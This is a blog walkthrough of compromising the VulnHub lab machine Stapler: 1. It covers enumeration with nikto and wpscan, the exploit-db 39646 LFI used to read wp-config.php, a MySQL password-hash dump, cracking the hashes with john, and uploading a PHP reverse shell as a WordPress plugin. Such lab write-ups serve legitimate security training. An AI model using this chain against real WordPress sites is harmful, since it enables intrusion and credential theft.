This post is an addendum to my recent article on the Write-up for Stapler: 1. In the original post, I gained a low privilege shell using credentials which I obtained through SMB enumeration.
Remember I mentioned that I have not looked into port 3306 and 12380 yet and will look into them when I have some time? And I did — over the last weekend 🙂

Once again, the short intro: Stapler: 1 is a vulnerable machine created by g0tmi1k and downloadable for free on VulnHub. It is a very good practice machine if you are pursuing the OSCP certification. (read about my OSCP journey).
Enumeration on port 3306
The following was discovered through the initial nmap scan:
3306/tcp open mysql MySQL 5.7.12-0ubuntu1
Let’s try to connect to the service using netcat:
nc 192.168.117.136 3306
S
5.7.12-0ubuntu1
-

This is pretty interesting. Since the website is currently still unfinished, it should have left some bad implementation somewhere.
Checked the page source, nothing interesting except for the message that mentioned the name of the HR person, Zoe:
<!– A message from the head of our HR department, Zoe, if you are looking at this, we want to hire you! –>
Since I already got all the potential usernames through SMB service, this piece of name is as useful, but definitely, note it down and move on.
Let’s run dirb on this web application:
—————–
DIRB v2.22
By The Dark Raver
—————–
START_TIME: Sun Dec 17 18:12:10 2017
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
—————–
GENERATED WORDS: 4612
—————–
END_TIME: Sun Dec 17 18:14:27 2017
DOWNLOADED: 4612 – FOUND: 0
Surprisingly, there was nothing found.
Now, let’s run nikto on it as well:
<REDACTED>
+ The site uses SSL and the Strict-Transport-Security HTTP header is not defined.
+ Entry ‘/admin112233/’ in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry ‘/blogblog/’ in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ “robots.txt” contains 2 entries which should be manually viewed.
+ Hostname ‘192.168.117.136’ does not match certificate’s names: Red.Initech
+ OSVDB-3233: /icons/README: Apache default file found.
+ /phpmyadmin/: phpMyAdmin directory found
<REDACTED>
Looks like we found something interesting now 🙂

The scan result is very useful. Now it is time to manually verify these sites:
- /admin112233
- /blogblog
- /phpmyadmin
Note: we need to visit these websites via HTTPS protocol, or you will get redirected and will not be able to see the content 🙂

robots.txt is showing some interesting results! — https://192.168.117.136:12380/robots.txt

PhpMyAdmin login console is exposed! — https://192.168.117.136:12380/phpmyadmin/
So, apparently /admin112233 is meant to educate people and let them know about the possibility of being lured into a honeypot (such as this page) and get “hacked back” in return. Nice one! — https://192.168.117.136:12380/admin112233/


WordPress blog! This definitely the one which we saw earlier in the SMB share drive’s backup folder — https://192.168.117.136:12380/blogblog/
After checking out the blog posts and taking the hints, let’s run wpscan to check out the installed plugins:
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | ‘_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 2.9.2
@_WPScan_, @ethicalhack3r, @erwan_lr, pvdl, @_FireFart_
_______________________________________________________________
[+] Started: Sun Dec 17 18:36:58 2017
[+] Interesting header: DAVE: Soemthing doesn’t look right here
[+] Interesting header: SERVER: Apache/2.4.18 (Ubuntu)
[+] WordPress version 4.2.1 (Released on 2015-04-27) identified from advanced fingerprinting, meta generator, readme, links opml, stylesheets numbers
[!] 49 vulnerabilities identified from the version number
[!] Title: WordPress 4.1-4.2.1 – Unauthenticated Genericons Cross-Site Scripting (XSS)
[i] Fixed in: 4.2.2
[!] Title: WordPress <= 4.2.2 – Authenticated Stored Cross-Site Scripting (XSS)
[i] Fixed in: 4.2.3
[!] Title: WordPress <= 4.2.3 – wp_untrash_post_comments SQL Injection
[i] Fixed in: 4.2.4
[!] Title: WordPress <= 4.2.3 – Timing Side Channel Attack
[i] Fixed in: 4.2.4
[!] Title: WordPress <= 4.2.3 – Widgets Title Cross-Site Scripting (XSS)
[i] Fixed in: 4.2.4
[!] Title: WordPress <= 4.2.3 – Nav Menu Title Cross-Site Scripting (XSS)
[i] Fixed in: 4.2.4
[!] Title: WordPress <= 4.2.3 – Legacy Theme Preview Cross-Site Scripting (XSS)
[i] Fixed in: 4.2.4
[!] Title: WordPress <= 4.3 – Authenticated Shortcode Tags Cross-Site Scripting (XSS)
[i] Fixed in: 4.2.5
[!] Title: WordPress <= 4.3 – User List Table Cross-Site Scripting (XSS)
[i] Fixed in: 4.2.5
[!] Title: WordPress <= 4.3 – Publish Post & Mark as Sticky Permission Issue
[i] Fixed in: 4.2.5
[!] Title: WordPress 3.7-4.4 – Authenticated Cross-Site Scripting (XSS)
[i] Fixed in: 4.2.6
[!] Title: WordPress 3.7-4.4.1 – Local URIs Server Side Request Forgery (SSRF)
[i] Fixed in: 4.2.7
[!] Title: WordPress 3.7-4.4.1 – Open Redirect
[i] Fixed in: 4.2.7
[!] Title: WordPress <= 4.4.2 – SSRF Bypass using Octal & Hexedecimal IP addresses
[i] Fixed in: 4.5
[!] Title: WordPress <= 4.4.2 – Reflected XSS in Network Settings
[i] Fixed in: 4.5
[!] Title: WordPress <= 4.4.2 – Script Compression Option CSRF
[i] Fixed in: 4.5
[!] Title: WordPress 4.2-4.5.1 – MediaElement.js Reflected Cross-Site Scripting (XSS)
[i] Fixed in: 4.5.2
[!] Title: WordPress <= 4.5.1 – Pupload Same Origin Method Execution (SOME)
[i] Fixed in: 4.2.8
[!] Title: WordPress 4.2-4.5.2 – Authenticated Attachment Name Stored XSS
[i] Fixed in: 4.2.9
[!] Title: WordPress 3.6-4.5.2 – Authenticated Revision History Information Disclosure
[i] Fixed in: 4.2.9
[!] Title: WordPress 2.6.0-4.5.2 – Unauthorized Category Removal from Post
[i] Fixed in: 4.2.9
[!] Title: WordPress 2.5-4.6 – Authenticated Stored Cross-Site Scripting via Image Filename
[i] Fixed in: 4.2.10
[!] Title: WordPress 2.8-4.6 – Path Traversal in Upgrade Package Uploader
[i] Fixed in: 4.2.10
[!] Title: WordPress 2.9-4.7 – Authenticated Cross-Site scripting (XSS) in update-core.php
[i] Fixed in: 4.2.11
[!] Title: WordPress 3.4-4.7 – Stored Cross-Site Scripting (XSS) via Theme Name fallback
[i] Fixed in: 4.2.11
[i] Fixed in: 4.2.11
[!] Title: WordPress 2.8-4.7 – Accessibility Mode Cross-Site Request Forgery (CSRF)
[i] Fixed in: 4.2.11
[!] Title: WordPress 3.0-4.7 – Cryptographically Weak Pseudo-Random Number Generator (PRNG)
[i] Fixed in: 4.2.11
[!] Title: WordPress 4.2.0-4.7.1 – Press This UI Available to Unauthorised Users
[i] Fixed in: 4.2.12
[!] Title: WordPress 3.5-4.7.1 – WP_Query SQL Injection
[i] Fixed in: 4.2.12
[!] Title: WordPress 3.6.0-4.7.2 – Authenticated Cross-Site Scripting (XSS) via Media File Metadata
[i] Fixed in: 4.2.13
[!] Title: WordPress 2.8.1-4.7.2 – Control Characters in Redirect URL Validation
[i] Fixed in: 4.2.13
[!] Title: WordPress 4.0-4.7.2 – Authenticated Stored Cross-Site Scripting (XSS) in YouTube URL Embeds
[i] Fixed in: 4.2.13
[!] Title: WordPress 4.2-4.7.2 – Press This CSRF DoS
[i] Fixed in: 4.2.13
[!] Title: WordPress 2.3-4.8.3 – Host Header Injection in Password Reset
[!] Title: WordPress 2.7.0-4.7.4 – Insufficient Redirect Validation
[i] Fixed in: 4.2.15
[!] Title: WordPress 2.5.0-4.7.4 – Post Meta Data Values Improper Handling in XML-RPC
[i] Fixed in: 4.2.15
[!] Title: WordPress 3.4.0-4.7.4 – XML-RPC Post Meta Data Lack of Capability Checks
[i] Fixed in: 4.2.15
[!] Title: WordPress 2.5.0-4.7.4 – Filesystem Credentials Dialog CSRF
[i] Fixed in: 4.2.15
[!] Title: WordPress 3.3-4.7.4 – Large File Upload Error XSS
[i] Fixed in: 4.2.15
[!] Title: WordPress 3.4.0-4.7.4 – Customizer XSS & CSRF
[i] Fixed in: 4.2.15
[!] Title: WordPress 2.3.0-4.8.1 – $wpdb->prepare() potential SQL Injection
[i] Fixed in: 4.2.16
[!] Title: WordPress 2.3.0-4.7.4 – Authenticated SQL injection
[i] Fixed in: 4.7.5
[!] Title: WordPress 2.9.2-4.8.1 – Open Redirect
[i] Fixed in: 4.2.16
[!] Title: WordPress 3.0-4.8.1 – Path Traversal in Unzipping
[i] Fixed in: 4.2.16
[!] Title: WordPress <= 4.8.2 – $wpdb->prepare() Weakness
[i] Fixed in: 4.2.17
[!] Title: WordPress 2.8.6-4.9 – Authenticated JavaScript File Upload
[i] Fixed in: 4.2.18
[!] Title: WordPress 1.5.0-4.9 – RSS and Atom Feed Escaping
[i] Fixed in: 4.2.18
[!] Title: WordPress 3.7-4.9 – ‘newbloguser’ Key Weak Hashing
[i] Fixed in: 4.2.18
[+] WordPress theme in use: bhost – v1.2.9
[+] Name: bhost – v1.2.9
[!] The version is out of date, the latest version is 1.3.9
| Theme Name: BHost
| Theme URI: Author: Masum Billah
| Description: Bhost is a nice , clean , beautifull, Responsive and modern design free WordPress Theme. This the…
| Author: Masum Billah
[+] Enumerating plugins from passive detection …
[+] No plugins found
Noticed anything strange? Yes, while there were 49 vulnerabilities identified in total, the output says “No plugins found”. How is that possible? The blog posts already stated that they have installed some new plugins!
Truth to be told, this is the ideal example of what it means when people tell you not to blindly rely on tools.
Let’s specifically run only the plugins enumeration function:
<REDACTED>
[+] Enumerating installed plugins (only ones marked as popular) …
Time: 00:00:06 <=========================> (1411 / 1411) 100.00% Time: 00:00:06
[+] We found 2 plugins:
[+] Name: akismet
| Latest version: 4.0.1
[!] We could not determine a version so all vulnerabilities are printed out
[!] Title: Akismet 2.5.0-3.1.4 – Unauthenticated Stored Cross-Site Scripting (XSS)
[i] Fixed in: 3.1.5
[+] Name: shortcode-ui – v0.6.2
[!] The version is out of date, the latest version is 0.7.3
2 plugins found! This looks much better. What about users?

[+] Enumerating usernames …
[+] Identified the following 10 user/s:
+—-+———+—————–+
| Id | Login | Name |
+—-+———+—————–+
| 1 | john | John Smith |
| 2 | elly | Elly Jones |
| 3 | peter | Peter Parker |
| 4 | barry | Barry Atkins |
| 5 | heather | Heather Neville |
| 6 | garry | garry |
| 7 | harry | harry |
| 8 | scott | scott |
| 9 | kathy | kathy |
| 10 | tim | tim |
+—-+———+—————–+
A better visualisation of the table:
Use the following command to do a very thorough plugin scan – it may take some time — it took me around 12 minutes to finish the scan. But the result is worth the wait!
[+] Enumerating all plugins (may take a while and use a lot of system resources) …
Time: 00:11:58 <=======================> (71551 / 71551) 100.00% Time: 00:11:58
[+] We found 4 plugins:
[+] Name: advanced-video-embed-embed-videos-or-playlists – v1.0
| Latest version: 1.0 (up to date)
[+] Name: akismet
| Latest version: 4.0.1
[!] We could not determine a version so all vulnerabilities are printed out
[!] Title: Akismet 2.5.0-3.1.4 – Unauthenticated Stored Cross-Site Scripting (XSS)
[i] Fixed in: 3.1.5
[+] Name: shortcode-ui – v0.6.2
[!] The version is out of date, the latest version is 0.7.3
[+] Name: two-factor
| Latest version: 0.1-dev-20171206
Nice, there were 4 vulnerable plugins found!
Now, we check whether there is any public exploit available on exploit-db.com

Great! Next, we copy the file to our local directory for analysis.
cp /usr/share/exploitdb/platforms/php/webapps/39646.py .
ls -l 39646.py
-rwxr-xr-x 1 root root 1772 May 14 22:58 39646.py
After a quick look at the exploit, it is clear that it will basically print the content of wp-config.php, which is the default configuration file of WordPress).
Not many modification were required, just insert the correct URL:
url = “https://192.168.117.136:12380/blogblog/” # insert url to wordpress
However, running the exploit would run into error:
python 39646.py
Traceback (most recent call last):
File “39646.py”, line 41, in <module>
objHtml = urllib2.urlopen(url + ‘/wp-admin/admin-ajax.php?action=ave_publishPost&title=’ + str(randomID) + ‘&short=rnd&term=rnd&thumb=../wp-config.php’)
File “/usr/lib/python2.7/urllib2.py”, line 154, in urlopen
return opener.open(url, data, timeout)
File “/usr/lib/python2.7/urllib2.py”, line 429, in open
response = self._open(req, data)
File “/usr/lib/python2.7/urllib2.py”, line 447, in _open
‘_open’, req)
File “/usr/lib/python2.7/urllib2.py”, line 407, in _call_chain
result = func(*args)
File “/usr/lib/python2.7/urllib2.py”, line 1241, in https_open
context=self._context)
File “/usr/lib/python2.7/urllib2.py”, line 1198, in do_open
raise URLError(err)
urllib2.URLError: <urlopen error [SSL: CERTIFICATE_VERIFY_FAILED] certificate verify failed (_ssl.c:590)>
After some quick research, I have managed to find a simple patch to this issue on a Stack Overflow thread: http://stackoverflow.com/questions/27835619/ssl-certificate-verify-failed-error
Simply make a small modification to add the following:
import ssl
ssl._create_default_https_context = ssl._create_unverified_context
The following is the full modified exploit that you can run, just need to replace your own WordPress instance on line 40:
https://gist.github.com/kongwenbin/8e89f553641bd76b1ee4bb93460fbb2c
Let’s run the exploit again:
python 39646.py
wget –no-check-certificate https://192.168.117.136:12380/blogblog/wp-content/uploads/1527501269.jpeg
–2017-05-14 23:18:38– https://192.168.117.136:12380/blogblog/wp-content/uploads/1527501269.jpeg
Connecting to 192.168.1.30:12380… connected.
WARNING: The certificate of ‘192.168.1.30’ is not trusted.
WARNING: The certificate of ‘192.168.1.30’ hasn’t got a known issuer.
The certificate’s owner does not match hostname ‘192.168.1.30’
HTTP request sent, awaiting response… 200 OK
Length: 3042 (3.0K) [image/jpeg]
Saving to: ‘1527501269.jpeg’
1527501269.jpeg 100%[============================================================================================================>] 2.97K –.-KB/s in 0s
2017-05-14 23:18:38 (78.4 MB/s) – ‘1527501269.jpeg’ saved [3042/3042]
Now, we check the JPG file that we have downloaded using the exploit:
ls -la 1527501269.jpeg
-rw-r–r– 1 root root 3042 May 14 23:15 1527501269.jpeg
Now we check the type of the JPG file using file:
file 1527501269.jpeg
1527501269.jpeg: PHP script, ASCII text
PHP script! Cool. Now we read its content:
cat 1527501269.jpeg
<?php
/**
* The base configurations of the WordPress.
*
* This file has the following configurations: MySQL settings, Table Prefix,
* Secret Keys, and ABSPATH. You can find more information by visiting
* Codex page. You can get the MySQL settings from your web host.
*
* This file is used by the wp-config.php creation script during the
* installation. You don’t have to use the web site, you can just copy this file
* to “wp-config.php” and fill in the values.
*
* @package WordPress
*/
// ** MySQL settings – You can get this info from your web host ** //
/** The name of the database for WordPress */
define(‘DB_NAME’, ‘wordpress’);
/** MySQL database username */
define(‘DB_USER’, ‘root’);
/** MySQL database password */
define(‘DB_PASSWORD’, ‘plbkac’);
/** MySQL hostname */
define(‘DB_HOST’, ‘localhost’);
/** Database Charset to use in creating database tables. */
define(‘DB_CHARSET’, ‘utf8mb4’);
/** The Database Collate type. Don’t change this if in doubt. */
define(‘DB_COLLATE’, ”);
/**#@+
* Authentication Unique Keys and Salts.
*
* Change these to different unique phrases!
* You can change these at any point in time to invalidate all existing cookies. This will force all users to have to log in again.
*
* @since 2.6.0
*/
define(‘AUTH_KEY’, ‘V 5p=[.Vds8~SX;>t)++Tt57U6{Xe`T|oW^eQ!mHr }]>9RX07W<sZ,I~`6Y5-T:’);
define(‘SECURE_AUTH_KEY’, ‘vJZq=p.Ug,]:<-P#A|k-+:;JzV8*pZ|K/U*J][Nyvs+}&!/#>4#K7eFP5-av`n)2’);
define(‘LOGGED_IN_KEY’, ‘ql-Vfg[?v6{ZR*+O)|Hf OpPWYfKX0Jmpl8zU<cr.wm?|jqZH:YMv;zu@tM7P:4o’);
define(‘NONCE_KEY’, ‘j|V8J.~n}R2,mlU%?C8o2[~6Vo1{Gt+4mykbYH;HDAIj9TE?QQI!VW]]D`3i73xO’);
define(‘AUTH_SALT’, ‘I{gDlDs`Z@.+/AdyzYw4%+<WsO-LDBHT}>}!||Xrf@1E6jJNV={p1?yMKYec*OI$’);
define(‘SECURE_AUTH_SALT’, ‘.HJmx^zb];5P}hM-uJ%^+9=0SBQEh[[*>#z+p>nVi10`XOUq (Zml~op3SG4OG_D’);
define(‘LOGGED_IN_SALT’, ‘[Zz!)%R7/w37+:9L#.=hL:cyeMM2kTx&_nP4{D}n=y=FQt%zJw>c[a+;ppCzIkt;’);
define(‘NONCE_SALT’, ‘tb(}BfgB7l!rhDVm{eK6^MSN-|o]S]]axl4TE_y+Fi5I-RxN/9xeTsK]#ga_9:hJ’);
/**#@-*/
/**
* WordPress Database Table prefix.
*
* You can have multiple installations in one database if you give each a unique
* prefix. Only numbers, letters, and underscores please!
*/
$table_prefix = ‘wp_’;
/**
* For developers: WordPress debugging mode.
*
* Change this to true to enable the display of notices during development.
* It is strongly recommended that plugin and theme developers use WP_DEBUG
* in their development environments.
*/
define(‘WP_DEBUG’, false);
/* That’s all, stop editing! Happy blogging. */
/** Absolute path to the WordPress directory. */
if ( !defined(‘ABSPATH’) )
define(‘ABSPATH’, dirname(__FILE__) . ‘/’);
/** Sets up WordPress vars and included files. */
require_once(ABSPATH . ‘wp-settings.php’);
define(‘WP_HTTP_BLOCK_EXTERNAL’, true);
Now we have the credentials for MySQL!
mysql -uroot -pplbkac -h 192.168.117.136:12380
Warning: Using a password on the command line interface can be insecure.
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 48
Server version: 5.7.12-0ubuntu1 (Ubuntu)
Copyright (c) 2000, 2016, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type ‘help;’ or ‘\h’ for help. Type ‘\c’ to clear the current input statement.
mysql> show databases;
+——————–+
| Database |
+——————–+
| information_schema |
| loot |
| mysql |
| performance_schema |
| phpmyadmin |
| proof |
| sys |
| wordpress |
+——————–+
8 rows in set (0.01 sec)
mysql> use wordpress;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
+———————–+
| Tables_in_wordpress |
+———————–+
| wp_commentmeta |
| wp_comments |
| wp_links |
| wp_options |
| wp_postmeta |
| wp_posts |
| wp_term_relationships |
| wp_term_taxonomy |
| wp_terms |
| wp_usermeta |
| wp_users |
+———————–+
11 rows in set (0.00 sec)
Check out the wp-users table:

Now we check the list of users stored in this table:
mysql> select user_login,user_pass from wp_users;
+————+————————————+
| user_login | user_pass |
+————+————————————+
| John | $P$B7889EMq/erHIuZapMB8GEizebcIy9. |
| Elly | $P$BlumbJRRBit7y50Y17.UPJ/xEgv4my0 |
| Peter | $P$BTzoYuAFiBA5ixX2njL0XcLzu67sGD0 |
| barry | $P$BIp1ND3G70AnRAkRY41vpVypsTfZhk0 |
| heather | $P$Bwd0VpK8hX4aN.rZ14WDdhEIGeJgf10 |
| garry | $P$BzjfKAHd6N4cHKiugLX.4aLes8PxnZ1 |
| harry | $P$BqV.SQ6OtKhVV7k7h1wqESkMh41buR0 |
| scott | $P$BFmSPiDX1fChKRsytp1yp8Jo7RdHeI1 |
| kathy | $P$BZlxAMnC6ON.PYaurLGrhfBi6TjtcA0 |
| tim | $P$BXDR7dLIJczwfuExJdpQqRsNf.9ueN0 |
| ZOE | $P$B.gMMKRP11QOdT5m1s9mstAUEDjagu1 |
| Dave | $P$Bl7/V9Lqvu37jJT.6t4KWmY.v907Hy. |
| Simon | $P$BLxdiNNRP008kOQ.jE44CjSK/7tEcz0 |
| Abby | $P$ByZg5mTBpKiLZ5KxhhRe/uqR.48ofs. |
| Vicki | $P$B85lqQ1Wwl2SqcPOuKDvxaSwodTY131 |
| Pam | $P$BuLagypsIJdEuzMkf20XyS5bRm00dQ0 |
+————+————————————+
16 rows in set (0.00 sec)
mysql> exit
Bye
Great, now we have a list of password hashes! Next is to crack the password using john:
john –show hashes.txt
John:incorrect
Elly:ylle
barry:washere
heather:passphrase
garry:football
harry:monkey
scott:cookie
kathy:coolgirl
tim:thumb
ZOE:partyqueen
Pam:0520
11 password hashes cracked, 5 left
In this case, there is no need to wait for all the password hashes to be cracked because if you understand a WordPressapplication, usually the very first record in the user table is the admin account. In this case, the first record is John and we already have his password: incorrect
Using the following credentials, I was able to login to the WordPress application as an admin user:
username: john
password: incorrect
Next, go to Plugins and upload a Web Shell, such as the very famous Pentestmonkey’s PHP reverse shell which is also available on your Kali Linux machine by default at /usr/share/webshells/php/php-reverse-shell.php
Modify the ip and port parameters on line 49 and 50 and you are good to go.
Save it as reverse.php and upload it as a new Plugin.

Now, set up a netcat listener on the local port 4444 to catch the reverse shell from the Stapler machine.
nc -nlvp 4444
listening on [any] 4444 …
Now, visit https://192.168.117.136:12380/blogblog/wp-content/uploads/reverse.php to trigger the reverse shell connection.
Observe the changes below on your host machine:
nc -lvnp 4444
listening on [any] 443 …
connect to [192.168.117.149] from (UNKNOWN) [192.168.117.136] 36962
Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux 16:08:13 up 1 day, 1:59, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
